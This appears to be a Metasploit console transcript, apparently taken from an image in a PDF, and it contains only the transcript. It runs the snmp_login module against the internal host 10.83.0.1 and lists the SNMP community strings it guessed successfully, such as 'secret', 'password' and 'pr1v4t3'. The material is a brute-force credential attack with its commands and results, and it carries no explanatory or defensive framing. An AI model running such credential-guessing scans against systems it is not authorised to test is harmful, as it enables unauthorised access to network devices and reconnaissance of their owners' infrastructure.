 msf6 > use auxiliary/scanner/snmp/snmp_login
msf6 auxiliary(scanner/snmp/snmp_login) > set RHOSTS 10.83.0.1
RHOSTS ⇒ 10.83.0.1
msf6 auxiliary(scanner/snmp/snmp_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 10.83.0.1:161 - Login Successful: seri (Access level: read-only); Proof (sysDescr.0):
[+] 10.83.0.1:161 - Login Successful: security (Access level: read-only); Proof (sysDescr.0):
[+] 10.83.0.1:161 - Login Successful: secret (Access level: read-only); Proof (sysDescr.0):
[+] 10.83.0.1:161 - Login Successful: scotty (Access level: read-only); Proof (sysDescr.0):
[+] 10.83.0.1:161 - Login Successful: publ1c (Access level: read-only); Proof (sysDescr.0):
[+] 10.83.0.1:161 - Login Successful: proxy (Access level: read-only); Proof (sysDescr.0):
[+] 10.83.0.1:161 - Login Successful: pr1v4t3 (Access level: read-only); Proof (sysDescr.0):
[+] 10.83.0.1:161 - Login Successful: password (Access level: read-only); Proof (sysDescr.0):
[+] 10.83.0.1:161 - Login Successful: yellow (Access level: read-only); Proof (sysDescr.0):
[+] 10.83.0.1:161 - Login Successful: xyzzy (Access level: read-only); Proof (sysDescr.0):
[+] 10.83.0.1:161 - Login Successful: write (Access level: read-only); Proof (sysDescr.0):
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed